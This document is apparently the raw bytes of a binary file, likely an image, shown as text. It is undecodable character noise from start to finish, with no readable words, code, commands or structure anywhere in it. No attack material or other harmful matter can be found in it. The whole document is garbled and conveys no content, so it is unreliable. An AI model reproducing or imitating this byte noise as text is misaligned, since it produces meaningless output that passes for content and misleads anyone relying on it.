��y��'TyHz�٧uA���*m�6E^�)P�������{�ÁG�Ω��أ�9�b��eY� 衲������ZN�+Ж!*tZ�0Pv#�%A�J�h(� 
4������(����!D5�P�����Z��ƉT������Ia�%�-2����`�b�� Ѩ�ʄ�����z�V����J��j��٤��CA���ʪ���7�ʳ�0
{�u!���z�$+�����J���'C�����e���J|B�@[���ù�-��҆�Pd^_ƚ��![j�o�����8���w}P:���� @`���/��\����u��_L��h�#H�����̊'�c�~��z�{[/�0��@���:z5�����f��h� S�[�;o�q�*�fj/�E�E�-6�u���G��/�����{��/��Ln¹�k��9YQj�������>�+��F/�zl�{���$�	z����� ���������c5�׎�۽Ӝ���Ӻ��:5#��x[2[�{3T�4��h���b���c�j��:Ol������T�\F&��]ʞ/˦�ЫI;��Kz3k��D�5R:��[�� ���A/) Z�!�I�a���$$�e�Q��e=���4�z;R���+[E�뫢Rqĵ�Z�qc0�H+NQ�M��>E�M7�M�Ǚ��
l�|G�����`�K�1��u� P���p�{�@�����[RcǙ$ɴ���D����∫�{�J�ձ�|�q^����	�w��L���&��?�!:6� ʛ�:�;2���*��Z��'��+:f��
����י�,)\VRU��؉T�\A�s\�I��Y�\�����w�#�Q\�[�<���T/�/��[��x,ʤ�;[΀�s��;��M�� ˷(#P��h�� ��:E�	���K%x�£\E!m�m�-&���}��!�\�9��?`#�� ˥��*EA��M/�sh)�*mV���ٔ�/=����Y��y(SJ�5�J6��C����\��`���9]#{;8*�0O�PɫJ����������{\Ԅg�V+���^�E�l�4�bE�-Ora ���i��1+,m �k �a��f�5ܦ���pz��]�-�P 3 �L���^-�e��˸���2ظ��se�I��qK�Z������-J�	�ڊ #`������!��>E����`�6�ۂ��HE��\�K�D�e� ܻ�+]��	;�D���� ����P�����6]�������B�V����r��-ˋ� h����6��%c�!�^F-^�᫑"$-���V��χ"��R#3��Hዃ�.Q�%��\��պ�WH�M]����#^�p��?E��kwE-T�)%A���D�J�7�\�r�J+1ႝN%��`ʡ��B��}���ё&RSE���\�W����.Q����	�AZ;J���Ţ��8���U��a�A4# �:�$2E1�;��Z�-D_~���5�Ӄ^�n�0K��*U*<�|�+�5a�t��%l�K!���1�pD�����岼�Q� >^�����]�,�)�8��m2��ܒ����.ީ�ꁽJ`ѵ-����e�8#��Q�P����V���6m�?0;��CJ�D�������>�+��]�{c �.p�+���0�!O�|�1~��l��m�h�-�~J���|Gy�}�|�Quޞ��44�����c�uN������Q�>1
��4�9��L����Ea?�p ���N> ۾)I��Q��	�.����������l�܁��A��ļ�/��N �0* �* �@����5��om1������N/���s���>�u����6��r+\��iY�m]�+�^���p���.A�w�4�ֺ��E��.^O�
���_�u�J��y\�}������p�`��o�c��?�A��-#iU��-v�&�.�^�7�^���w���lJ��7����-d��%���Zņ)�`l��տ/���!��d���ɉ�����GJ.�����%8.���ߏGI�$e�4'ƄQ�B��ǋ��}P	��/K�\gl͊�l���(q�V\r!��O�����\�:��mZx�D��>\ՠ�o]3Ɣ��fȑ��IlQ��G���/����^x��ѝ�}�D��������*u�T(EƉ��a��q�#w�X�؊!�mXS#��>������i�De������a���YޤN�=(A������7N�xCo��9�,�@��LP�������ਹ��a�>���
g0�C��b����chQt(��R�(���ﾙ�0�  ��ϸ�JN+ a�c��*����bh,�d�.$�VR̀�$����r��˫Ƥ�OL��OƉºѡwP��~�N"�f3I�6crG(X`���к�.J`�H+{�ʨ���7��2��p�o��2-��,%���C�,.�k�4IE;��"$&�������p! ���(�#���Ҥ縃�!&m�׽P�-L��5󑹊�?9����F���V%�iLp��QV�:�2�&��Qӎ5)�2���9��l�i'
�*�JMK�:��"h��	�d�B��E���p�C(�"�^�%�΅n�<��^����n`��ǅ�cͪm���Դ�M!7�:nH�%[ض�R
���� �mK��W~V�$/Jc�U�%�B0�����S[����k��f�'��Xi1ru�����zw!Q�^Ho^h1fK"g�I��OZȲ�T@y6����#|����_%B�Z�9d����֡��^��B��h�w%�\�EE�T]�� Y��8�z���#��fS�72{����s����ϤU�o�+L�puZ�w����ʉFR|��W��E�8���(o�����$�y��}�[�s� ���`lf�H�f�^M�.d)������=�3*�P�Zc�?�̊#,��*���%Hx�0�a(�$���4s��1���͎��6���O^�FC��!��K�.W��I9���p<�di/���$42dfu��B�b⡍9�i�[8R��55aR�҄��"+�Rȿ���5�Zi9�����o.3PKxq^(�!_��?$�@��=�s�0�p��pS8�TY�A�P>��)T���"${���w�i��Y�>w0"�C'Qe�2��D�#\x[�1�̅��q`|L�,���!X��đ^�a<�FK�s���x���@���R��Y?M�o��#7���8` 
0h�,WFK����hq@$U��t�1*i�� �kK|���N���Xp2A �<����V�#��U�L?��̉� "�X#F6������ �%�!;��*���'��wե�vC��:P���h�.k�����8�V�G�p�23CL�F��CBZ�d.��:K��w�s��4M-X�SJ9�>�l�&�Ĝ)�2��C�,<�" �@age��(x�-�퀀�W��Tr����Gҡ����5X䭶|�Ι�o!�X1����	$���4�!�
 B^���h#�����A�aP4���
+�`J����?�Q8@[&i��#���ĝ)�̄��%WsS�,�t��%U�x���,��g4D���l5�2�0]R�4�4�v�e������&� �
I���D��E�w��<򎀕P���F�r�S�:�ia���c .�lT}a�$�6l�0YXi�34p�����>����`c�2O1;6kJ�d�M��\�]�b�`�~��Ra���uz%�1�[�ֺO"^��?,Q�.��>`��v�&.�c.�[={,�Lcsn�q2�b�\z��Hn@�L UZ|!�``�X{PL��!^��0�I'��㢅I��d������~�zs�vHs�d'm^�K���jp!,-��1�v�K�B���y���XF�pA7�][�u"��@6j{6pP���2�=�O;HՊ/YC��y��u��Ҍ; �\�EY����Å}�B �.�%)����	3/^2�r��Vv�f:9w��И���V�G�ƕ-&J�F3p��y�����]h���`<�|�#��%.��� �qY���MK�{d�J�9J1D'�9:T��/�J�*I�[#�i7k~@�V#W��I�U�b"d���c����,�	�
����_�w">��ѽ�����]�Mp�\d�^V/��=��Xs�Dl�Kʑٝ3[�a�G�A�`�!�9���v�]�ڈ�M�"%L�i <���U���g.��T�`P�/�C`�*���+���� ����t =�������Ѿ!��S����)����o-����ۛg��ȿ��R>/x�phA��9ܟ'*�yJ���%\����R�[�,	�:H����\(��ӌH����h�d�����a��8d� |��xX�;��Q.�j@�Y8�#�*r��[���)����\��	�K���Q&(p:�{)�`�.��㛾Л�i�A�5�sQC�����C t�s�<[��-��c�G��>��a<ȿ��#��hp����0�2T@�	���1�Ü�s��c�Ê�h��ZY �����ڑm�C��U�EFLĆ8>�+�[.G����E���4tx����c<.CX_�_�(I�� Q���q��(;[�y88���s�J,�s0*�������X��2�F�!��5�p#��%h%�F 	@ �	8�e������0�1�J|H��t4�~)6�=(R��92�(Q�c��CS�~$1�(I�b���Z��
���@�|D�IRY�&Zb�� ��D�`��-��\� _ Ɇp ~�����i<�PI��J��<|���<C�
K���[��[�8���k�xG��J���[�B�K�h���˽�@���KX.l�
H��$Hd�9}�D�8��Bǹ(K9$�;%�����'�~t�\8�͌����?Qi<�����dM�*L���đKĈ�D�,=��
��-����+��8YP�Ox�����Y�Wĝ���$�
P��O�@��l��4��
F�T+������05ӆ\4��-{s���Q����.5&��K���`�?�p:��JjX��3L��_<�o@�ϫ�;e���'2��SiY ^8�b�+��,�q҄#�1	蜾�LM�T� -8��D#�I�C��XI�6��a��z���H���p�A����DR�S�&��O�K��d�>EM�P�\�1h��,qp�ۼ���+}=�i�;�Ʈ� 7�&d�ո���K�Ի/��-��':��,����t�ѷ;��(A��TI�.�]eA�PS��0�չ���P2a�T�Is�D���t�E��ư0O�F�t����I�'EO�( aS���X���	���h5�Q�D���;��V�dIלC�W�,���� �(��T2�p��]������~��.hj�si��+�F�Dq0�/a7�x	���d�}mV�*��ܴ��DzG�D���5���P��>~5�vh�&��kZ#@Z�H��u7�	+�+c3`uU���Vuu��dQ/��2XFm�l�ɼ�@�� ��h)f�ծ$W��٤������C�ʃ��x6���1�JuL�(. @%��e�䥂u�&	�#�6��\=Ȉ%�����3ٝtT��G�ӯ�/abˈ�+Hͯ�Չ�ٙ]Q���6�]�RιP>��,����ŝk^�Պʭ;g��5��E��+գ��8���	����S��ڙ͹BC1|޴2��M�Ɯ`:	U�Mc���
S���4ٮ8��m�v�;F���	���D���	m�'��QI�o��Ė+�߆HAo��幗��5������;�M�X���_�/�(�NaX���J�e�DE:yi���$��j_���i (N�>`&Y���	���Ғb{4��?5_�u�������������e��z�]�  PG<0�_�[�'��D�M��B��� �a/�F��5�`�`�^;�	�.�cJL�����%`�	�d�=�H�R���y�jH�	@X��jm��\�V��M���/(��+������±������8��O(�Xe���kzPd*��1 ���V�a >]}c��ㅁ	�(�%�	�P�z�ef8j�#����/O��=`� Cq�U�{MAmt�e�e���k �8ޱ���w>+2q�E����&������pf�e+0o` � �\� �u���nL�2]N,田e�^7Ɯ���s �~Y��,�x%x�%������E��yP	� �!�
��!�T{�	X�%k���嘓�ч���͕c�����HC4ђXtꐆ̓�.��ڒ>����߸�N�
I�B��N5%ke�3]?�V��!��jS�h�	���"�ʫ'�ޑ p ,���5
�pY��MԖ�����vȆ�F�H������b���,k�6k���^.�`�b �l^�YIg�0��a"-�V(Hm�nN��.�LhMK��+��BAٞ���e�15�������0�0�_���Rs/�0�>����>!�0��Y!`C�g���^
�
�}��)肖��n�� '���'A��M�V+��&h��b��}����l�"o�Z#h P���hr�ݑV튨F���� -�6�"��
؁1��J���J%('�b�U�W|�+M%`��A�8b��sr�,R�T�r�wYڊ�qU%�f��h@79@�t�^瞋��-�X�+uQ�( u( 
z�,�W��ٓ���mY���hڲ� %��W��� �h�E?� ����I(�po���aG�v7�r���ů�͍v#����e�^�h�T\�p�)&K_"�v}��@���n��r�*:h�+�w��V�����g.v�]���g<}��
�O���t_���rv��N��I�(؂+ y~w� ����uH��؂en���Hp�GX��I�� f6k����؂I��-`�����g��K�ٙ����z����@c�w�g��������[Y��7���z���� �^{��91�z����hW������{�W��_���"�r�l��w�_|Ư�d�i��� �Ư|˿|��|��|��|��|�}�}�/}�?}�O}�_}�o}�}؏}ٟ}گ}ۿ}��}��}��}���ۇ� ~◈�  !� � ,    � �  � �	���2���梙3�
�e{�/�3g���qE�ͬ�XG��u4cb�I�.�y(i$¿k1sn����?B<�*�fϣ�^󣳩�iOq�`T�נ>�7�/� ��p#���6�f$c�s�Q�ʒ"�͐6C��)��<iF����x����99��겓�s��|��\�mc���Fo:Q����Z��U#\m��j�Æ�23!�	+��yQ�2k`�"\��7�m����3� \��။.��\��7ϛ%�Y����?�&$�κN>�	�5V�7mt�M�y��V���9c$Pq53�BI��Y��YB�e�H���F(���	����b21V�F��'���h��X<O���j��4��4�ƄK:�ECM���Cjq�D����HF���@-4@w-��]�����"�=�~8]�^����h�w�i6>0V�'��	�f[�.a� 2�
r.�P�KW�Eåe�p�E�9^��@u�ԗ@+���F������y��#���ak}��w�S��c����1e�2�QXV��n�̓O�E�E�P�QfŚ�+V�I��TR�1���4&�@L���|Nqk�{y���m�5�_��݄ձ��K�5[!�ְ��XB9�[V�V[9�E�K�t�uy���K���H	B�I믝i�OY&��/WV����,��)[�ڊ�@Z�B/�,��-L�9:M�Eki� �����[���uz�;�H#�+��?�������!��,�p�ߠ�6��-�(����O���JLiYf������1�%n�R`)y���$���Lέ���~��6��yd�Y��X�i7��kM�"��T���b�5�D�w-qS>�Y�f�F�o��]�Z�������?��&�pv�2���Ὦꭶ�m 6��.�S�,�|�LL�n���nPo�7�pMx5���@��t�l'
��^E=<����|r<
��t��YR�6�$���뙡rB���݈��⻦��ac�����F9�xOrHZ ��9�9\Uc����2�dҨ`JԔE@�h�4`֩zq�{r��Sb����$6CԱ���
��}.��
m�B����`�ƣt88��$�`�B6�� f��Ix�ȅ�p!m����t���k+�KX��1�JNe���:��ɜL �Q*�7��1Yȱ���a5��y5KU���"�ep�P�F`��]=a\~D����,���U%-����%� ��r�0�)l�5HiJ���$4�i�%��H"7����DU�	�����R/�Ԝ!����:��*s� �2��ZA2'��Q����`9Q�@.�k�/g���pǻF1�w�$'A�1��o'W���*3�Ƭ@$"�H�<�0�
f�Lȧ��;�:N���AO��@���@F �BS�H9
�U���L�&�F֎����߳0�C�`�) ђ�<FO���M� �j��U z�^7�x���sdЄɍX��8äK�:�d�ь��F+KMp�`w�3+�$Z���8;':c�-��./�r��f���5���7�����US���J�M� f���iZ��a�Ft���G�������'q�i�:a�\�y�mcsX�5|l��x��T���I�@���GV/�\�N�Zm���?�Vlp��H������#��KcZ�ELC���O_��^��CgKM&C�'�G�Q.fcLBw�L��o�Y� QhJ����S3v�M:����C��BT5]�m/������bͥ� j��hb��N��Ţ�0������Lf/���Н9��]���Y�2a��25]��r�E45,e�F/ĝ�5��%�w��+���7?�賀��,7� �άF���x6�AZ�He-���xT�D|bL���:���*���@]�1ɠ�1�6�s*0aj���n�c�U��8;֟�ԊC�TD�S�L^�g9�י>�m*�T�ٯy�d��j�R�ڥȴ�gS��1�(�vFK��T�_Z�,׺D`�_E��{#v�y��dK��T�v(m����g6�:��%�ͳͲ�=-u!N�q�P�Pm{ s�bw�M�����+��&��[7�JV������M��_V��h��7�YsA��n��0s�6���d���J����ty�����IT����-w����;~�_�,s�\�&��l_���ӳ��v�Q�I������}�S�0�8]}�1���S��\��(㵽�mw��^�n� ���L�{��^z&6��7�b�
��c�ž���|pTw�vl���� �Q�}X8	*=<��ѯ��.QD8������P�Ϸ�}���b��/�I]�s��B��y����~��t�+���@��ueoS���Em.s�\"({�W7~�Wk�(=�Pl���!F�'p�4<x�Q{u�m��r|�oag{��fc��(>�F.�p����nF�ɇP6��`�aZxA��3&�#��c�7Y�'����g�(�~��v1��~wwˇi��w8Y�/���}Bu�Y��hx�ܧxa�wp'X]ns���T(lG�~|7������'�poVy6��Fx\fHF���[�}M�'�XX���.�|���}��Ϧzq����{������ s.�u���h�L���r����ElH��񀇀%rGG�����04��
�E�3�(p�?��`F�4Y���Xm&(����Y{�D��ǉ��	� 	�w���{��Lw���x��24��#9�	tW\?1I�h��� 
d�_ 
2)
�����I��I@؈��_�h{�h[�q�֋M�q[�)����H��G#'�Ig����:��,g����8U�bT�d��69X��2�Փ 7jAh��H�Fɉil��X�X�zؗu��R֎�H��!�����8ȁT_�s��R����d���-�X� �T����cE�q}�|TXl����K�dY(�HҘ��T!��(}&9�.і���Z�o�&�ոq�dW�y�|�w ��^�_��yI� �I���IxO��1����5I5 �I�����i����iH��gUl[y�9�K�����'$P�X�o��n��-�oI����V��g�#�d{Ǘ{��D7�y�مƢ�j��6Um0��|�Q_��L�#�.��9�� � {AȡJ�%��1$X�맕�OY�H�e�+�()$˔�gY6i�Й��=��@�e��UL��|����x�۩�Ȥョ���bQ�g��b�� �	�+4Й=:���-@ �je
p��)�J��(�Pi�*
_r���IO�����G�R�b��P��(ʧ�:�6�- 
��e*��*p� �Z y�!��
����҃Pɩ�I�Mʧ���δX�9�4u��0���:M�d���z�� _ f���&Z�9�z��1�bɟ�q�����W�NA�ϊ�)�6��9�s ��A�R�y�Z�;�ѫ-�p@����:�������`�K�!k#�z�,ە���$1oq3��Z��I�;� ?������J��������T�i�_��z7��� KZ��J_	�E1\a@�x��G0��<+_p� Fছ*�O9�k�+��9�N�����R0�g��
��ؑEK�G�P�b�ʛ�&0���?�X] C�4�5	�-�m[���|z��Mg�X+�K۟]���/�:z���􀇈�����Ĩ�������*@�2K��ژ�`4i-P��*p���kR���H��Ѻ%뽅������r��$��A�!�����L٩+�Pz�j>WqoS��RuP&v�L�ἢ��˖`��΀�����Aw˧���KrRI�۠�K ����0 .A�#�i���1�j+���`��>U ��3�y I��T�/%��x����,�	��aX�V1-�-���k�`�#������IH
,̫�L�AC,��XP5��H�g쇫����j����p��r�m��� _0L�����
��:���E9����J��b�����1����r�~p�F����ǜ���ƍ���I[\7�L��R�R��x���{�� ���`�z�<a�L��`���`��ۻ���������~���d�[�ʿ����,��|����ݫ��[���H<�v\��Q#K�����\�����̀��G|��ܾv#0�
�|�"���LY���k�M�L:�[�����L�R嵹<(3��&m�����A��4�ۺ�3ؒ1д�o�ϥ�CK���wh� ;��K�}�pl$���:���(S$�����Ԡ�@���/=ԩ�+]xSʬL*&п�����ʷ]����<�\7� ��	�k\+<=k߻�Ƣ�K��\$Bx��/�-��.YA��{��8�/��q��C�̀��I�0�� v�0�[Г,x۵*ظb�@�13P�������r�Ts���m�MK��^��P�]ܿl\;������rB�	[��T�K�ĕ*`�a�������	=�&�۔�E֝�L\���rʹ�a ?�ѝ�������7Q�F���\'����e�e��u` 
EF�������=�L�M�����
w`�u��}�[�H� -�|�ϼ����}g�ӵ$��w��&�N�a4Yk�c�|[�>���^�q�*^�@9a���@���s������s���E���\܍��u�A޸�l�mMI�(���A����j�4�0Pv�a�3#1�/��Sw�6��x����r:���h��C�l��U��M��P�Ap@�,��}�� u�+��&���!v�>a_4�:+����j���:��0`�*��NqM�?c�Q�盝��Z>㈞���˭"������ܷ���,9ݹ�J�9w����11�겥*0�AxR�1�}6�~9V�.���Z�1��E]c|�M����Q���i����6��1�a�F�,%�?@�F�U��r�:��X�*�Zǈ=�����-&p�/�rk�?�X��3H|�n��n�}1��pS�m -�%o3��.�����9�7�~A�l�$Aӎl�{��.� ��`����쾋 ����-�Z&� M��t�&�.�`���a���:!���b ����̑;�Щ��~�&��M�)�M�1,�v/�z���a�3�@�b�LF����>�UK��N��> xC��o����0完+`M��v�d�^�
����u��Y����P��{���������=����w�	~�� ��&����#<�x�8���%p�����.H&�#X��A����ap�AJ�)Y�m�?o>�h�A��8vL�`�ń��4��_
�,��w� ��4�Q��kW�0�`EJ�G�(X⟗��JH$QID�X.jH�ӂ�th �UOQ����F��y�K����6��j�?=q�Q��_ѽ	�ʄ*kTȎ�����a��g�P\Y�۶"��];9�b�`	���O�ޜ] �"f�A��'�HL���U��
����7�Y�Hzm�M9�4�k�i�p�m����6���k�������Λ�B�JF�!+�e�E�ή�*Cȓ�+�#�>c�4�:+(�C���
�H<\[� �i���
���PѬ��cO��X��%�KM+����22PC�!�F
i:�������ƻ��� �b������0�'*�����sJ"o�19�4K�E�DH��yD��8�nI8�sJ��d�������<(�� .Lto".Xp���C�>5�� �{S���G��36� E�HSUr��IY��F�� ���E0�U~`�f�a,�^�QC�@����Tp��Čs@�����o+#rcs5P#��PB�z��jr��G�-�  ��0�}��h�,̒�h�xC�� ı)�l��p�UV=z5�s�
*;�&��V�U'F��F `�G��=1Y �3*X�CW;VÈ��vN:��O+��UN�T96\;Y���V7��������X�%OQ8�clES*��
�9��ҿ�D���jG���� ����ΎE����'4ʔ2TmoEi#h� v5���N�8�0WHYf�Z�:���+� 5�[��Pu�7��L� m�<I�:{�S����E��ܽ����G�ֶU��؀�<=�z�:��Jb�[�^U�^g���.���E��k�.�}��$!����^���z�Z�kjM�8$�ܘ���;9mOҚ����+V�bӕ
 a	_)aCa�b�<� *SQޒ��U�aDZ��u�:�Du����z1p{{13��̘�S�ғ�w����%�)�Kf�����8�܊2�&�=O^`Uҩ 	?wb����7��X8��%�C� q]W4�M����!x2����(��8	ؘ�H����&��As�G� 5�%j�V�8����\��I�w���J��.)��A���>�C�C��d�9��[�2�B�I��Hv�$lt�J��&pv�$6�a�1�_/iWe����F��1SAD�}�ROWȜ����\�Ћf��/��FVT�[���1[�L�P�|y&4Օ>���;�J��qD���t�c�Bc8np�T ��%�/Z�ϰ��QO�d�T%�䤀c�,�I�9	�q}KeA���� /����҂���@Z��sgD�^����ZWI��4�.R&�Ȥs�4�~~�)���x�#�izC�����#'�0�3�$�s�
LX��dJ5x��VY�0�̴j��	Le���*V�L�,����/O�J�N��(c�� ��EQ�@��P�%��@�1��há]��!��� 
b�[.�Ot86%sLH��+�&$_|4�
�@2Z<jp%H]��g?l���v&��3tu��Ys^iD��!�Iԫ^�����(�hڳ��h�?�a���6Ơ��ZpZ�&�|�Jk���^N��S�
Z��%��	�	W�� �| �/A�tߍ��h���� _���VQh� ��ܞ��8e�z��������k��=�xr��}շ�ņ|�ݒ�(�k�N�܃��œ�m�Z,Z�D� ��EO
h��	,��P~`C���U����b׌p�er�T�[O�����Jͥ �z��/�ɢSP���
���bI-�������2��0k:�в<1lJ~�.���$`�r����9)//��5�TAS�����T
"����!0�� �6�G�+5xU�8\`;"��Ʉ�.sKKɸ-4v�	�l���B��$A��{!,lHOn�P���]��!��~�U�c����5q.Қ����E�-���%"ϕ��h#����m���x��� �w?-V�J�J&H��܄����T��ȱ &&��!�������v%�]p��g���5��'yY�Bk�v��D�1e��:��6{2^2�&G)��$ʯ?J�����b�G�j;9������d�[MJQ����	�dX�ɘ7`͸3���&Kwd5�!��|��A�|�k=J��h����X���q����'��E7����ݫ���S��x��gy�[n�~�:k28P�iʳ��q;Aԣ{���6��0hA���̃��Қ5�-� ��>��A�0������j�>d�nx����?,c��k|�����o��Y��
�GQ����+0OQ�4��6�Z8��� �2� �����)��"�j� ����@�@�8��":=�k����C�#��EYri;�;�f8�� ��_�ٴ`ȿ�8�7Y0S�8�_��Ȇƛ���@˒�yx�����i/+�$��BZ	���Y8���6YA� ��q�4t�h�!-�Q��;,5�K͙� _X�}��t�`���{
�	,�(�GĲL��,��K̲��@	��  �e�4�Fqpހ:Q�\�P3�(��!�P�5�\H���
p7c�CL�e`D
t�)���@,�Dh�Bi�?
��Q�`L�;�@R|�̈��o3�2��/ ���{Ń8*�0�?2� q���5 ��? F�k+�%h�Zc��CF���$ŀ�L��J�h��"B�d�����|�4̄�(� >4Q(-�<SP�����yԃt��{q�˫�_���l��\�0	=d�B*��ѭ.��X�Ė����p��8��Y�Ђ��\��h��G�{,I�6��0K��/h$����� H��(�I�����i�������AY��2UY1����YȄ3L��\p�U\*�L�/���6P�]��dp �<^�9��KX��� ȯ�4���K��nH��F��7�T�OD���H������X@��a�CK �X���:�S��LK�|5���G@d(ς �.p�}@�����M����ֳ;M�=$�����4N8(��Ԃ����44Cx=�AT �L�dB$3��A���$p��
��rXϜLƩ| �H�m�Dݢ���JZK�|	xHӍ�<�6�:-0��{��P"u�����d8�D����m �'�)��tP����-���@QȚF�������>ȈQ���	��`0��ʩm�Y�1����.��@)�P�A�*�KdѩL�ܚ�f�-,��뚟����d�MjOMp��[� ,�iC�!ⰺlȆ5ؼ�lb(`B%WA�t��~�BI�R�C���^��@9'4c�חS�̐��a��.���#���0�=�;�.h�+��p�5,���(Tk� ��U�ST���݄�&���О��C�%����[ Y`3K��b�s<�a�J����,A�r
~4׋�͍�w���|W�WG�h%\��!DA{�E ~����^��書� 3H�!6ȆF�R�]Gw�U���t5�c쾑UZf��`]�a;��� �0�4�Z�8
-Ђ.�QY�JQU���;=�SU`�e��hL`	�]����<�E5QFM�ɀ=�2Dvc.�3��������Ǆ(��N��N�)ͱ���%P��x�Q)��L����Fߔ	m"/>:�L�kyL\pΈ�C$SR2�)�8U����R����՜���E��5��T�x}T�x�#����{ �e���xT�5��pL����9�$#W��d	����ۣ�@�1� ���Q!|U�Xц�
��5��.���l��=��N%xX^����\- �e_����̲]C��ļ���H%���YbJ��+��-�d����A�C`�"�Y,21yX��Eq� �����c,���{�]��O>6�B�V����L����;��y�� �̩e#S\����a2Rf	;�ՃXa�b�-��}/=F����`���0���N�0ÂP�C&�P�[�H�|<Z@Ы��(����R�`��]ᄠcPv�e]���-=�0��iZQ�I.�0�p��4=q��}Ũv�\ 9�_>�P���aj�.��%t%F �� 8��t���1a�U	��@&)e���{�<���}��qL���RSf_���133;��ܩ0�4n��e�Gdh斖ߖӆs�qHb�<�k������!dX�D��YƌdH?��.Xɣc1颫� 懕
�^G�����d�XCe�\}f?Э�U��2�j�[6��)�O1B�0ڵc��+�tH���������5�芫֐aN�.�m�gNVfeh�=�Ӌ_,L��i6����w��Y�	��.��]�m����5h2�2Ƚ���P��m����&���<Q����Ky$Ԡ��!�ϙ��x4i�㜖�'��U�
�ڷ=Ѝ�;�4]�vp��&h����i���{޳Q��n�K@�Y��	hi*�\�c9��@��2�LK�u�#$����=��p��-����'��~����Q̥�"9�\�HO^߃�kQ>���)���I��%~,_�x�h �
,Q�6�=����ګn'�p��M�[rǐ a���8a�`r�.sU���e�vq���ʃ�g�0�[������pG���#gx�F�B�� U���K��N&b�.^�=��l0M��8�h,I2���o+"�B9wr���OrP����$�c)�G �2�	qt��j�(�����������B��4����M�>#�t�q��N#0uޘ��� W��KX��XO�t�r"F��i��u�����dʄ`�d�;@���ڦ�Hv�HoF��N�q�P��m*��SMB�ZgqF�c�iG7�P��_"���qY��lmPsKsF���~?�����>/;�!���:�C[�8T}w��qN�(Av@�8�ҡ��;+���&g�MԀD�Y����oz�(��G�zP�y�լw��V�Cm�ngDj�r����I)Ja�e���J�M��y� �b'z����Lyz��e1�bB�)�	/`�;`/0 B�� �y��d���X����F�/q� w�u�Tr��H�-[�Wksfg�5��1���Pe	��-�����xI2��3����È|�&��&~!���X���v�3�s?�y�_h
�&�?��f���������j� M*�;��R�I��/ňȄ������	 �e0��+h�k	#l��a�o� �b�)��H���s1�h��dA%K�����ˆT�D�ы�;Tc�
��(���ഁu"P+��ᄂ�<���¬!V��� �!�6�Y��C�;Uda)\�٠T�š��&k�,�ҋ�;9��7�mA/���= �o��C�����m�=��32�ۜ]#H�E��T�E�ub��c�|I���;wD�oF鐴�Ta��UO���m_�?��f;�p� �&�B�c��^�S��ARӁ�0�1e�Y���:�����'�!b����U���d��
p�����HC�A��Y�g�hw�Z���D6�h��?&,R�	+h�	D��f��gˈd�|��#�1"�l�`dYAq�t���u>6�Ύ�цI`B����-���E�����z� O�}x�Ap� ���QG��#2.�R��{6f#�jU�րG�i�l1��AF6Q�EVЦ~��oA^k�5�;p�O2SP �>W��n#�z���fkN��9gv�]���� P�0��0@P1�PP� �B��^q�^���+�ąKBz�YM�B�4��ۚ���SA:�P��7e3�9��	� H6;�C�?���,M�8�1`��JH\�])D.�P1@ ��0��?\����&Om6�!��+ �Ez�	/T� P��P���־}��i����XcM.�1�@�L�$s���t�,����0��q��K�3@�t9���Ʃ"E��Y��I����ч
:�xs��E�A�0���~�}��f�U�̓�m6+��N!�}���
+�i쑮��Ć%�S�C�L"��v;�Fp�Q�nO�A����AE��3iz�$��IpQ6^�c�=���u���~^0��A}Xq>�*����O���Q����I���:�M�n��&�>��� -�å
R�%!%������D�9��+2B��o�PN��͡�._AX���u��X������+�o̗��!$!�&=��`�Ɂ��x�:
[�D,b1	���u��@!�h��Ё�	���@x�A�����|�x9N��ɥ�;�!�(H`#|�9H�b�`/� �?�A�y�H�; 	��!n�(C)J��!��G�P�|C�$G2@E����[�cA,�W*���	��y�O��$��v��0ӎD��)�hNSC#��C���Ԍ&O�=�l��!�8_0�:)�d8��Nx�s���\&1�W~��YE>��
�{�+×KZ�����;:HQ�㚉c��Q!<s���F-���|/�t�4�i�"�P9]|iE�>t�3F,H�b��a#��<� �Tr��,;D� �IΆ`��k� ���z���U%G?g��=��N�*G�
֎��� ��:
R�bc�����O��FNF�#��v��4�e���)H�F��#9�=��E�0��x,= +Y7����,=�j��^5�������>s���hQ��g*�z#L�*V!�q�!����0�$�|'��7�~f �s��o7���)�(J�jX�xa�Ӽ&�0��r���}� �+�o|��s�iI�ޯ�v��@��B�#�DH�5� Z�ޗ�_ŭ�.������c��Ѳ�"�U+H�y�9|t�Qf5��D�6������Lzt������ GL�k�3�!E���C-��c4�X�i�kE9�M�hY���~���=A!,�^"��B��XC��~RX�ng`?�;���=3��	��|ul&	��b#Q��gP+���k��@�Ѕ���I�c'�{AvBkE{_Hg ѦmZS�^M�S��)�aْ��]^�Z���UŮ���j#���x��sG���x�1���B�t��1�q<���ə��z'�h$79ñ�J���v5�D�!Xe���f ��63�3 �%�zec�Fy��ν���oy'�����kH�Z
����!PD;���1�1�[ZsP6����P;d�m���O;ڦ�/	F�rH�r�ۣ�[�"3PH��4���q��;��ɖB2 ���׊ �&��g�����z�pK�{�s?��u{�֦MC�����gf�~�}Z왝g\ըV��,g��.����׼�{���mކ2�;��.��mS���&<���kL��絯Y
��\'!�w����k�7���v�=j��!��z����<�Ѿ�Wpp�z��{j����;��/��K�R~���\�{��;�{[y��Ͻ�@?=�K�7�|M��X����<� C,0�w���s\e9��k��EG���\�� �A`��]�e@��	��U�����[�%]�ќt����}�\�^�a����uh�u_�A �A �$� ����Z��K�v���I�!�a���) *��J@���Ha�]^���\�- �������	���_쁞����Y$F��ձ�����`�D�u���!�U��:��%Aa"�*��=�Y$��UAA��_���aAx\����
F�����$��?� �B�m�ѡ�^}O��"��H�(������b��"2!2��0c�>�%�b%��I`�aZXa$B�zb ����A&�9Z�p!�I��<���S~Q�}��	: |���$P"\G��ϼ/�"0f����a�3
�Xb��A4*@��/Bd
N�CJ�%Z�yAb`P"�~�7�`�i�&hK��j�B��K2R���c�V��'n_���d!���(e�aOA�b��_��X!�/�TZdDJ�4���<AP~�1
��%v��4vd<�/
�%��"J�t��x��I# �)BP�Y��ŤL����������9�"<��A�%�^��/�%V%WJ�H��.neUR���%�cU:d��Az���/dDle�#1c"a�fm���%�D�]�JBB&�T�A�`8'�P4fc�9&�s�P LguZfc
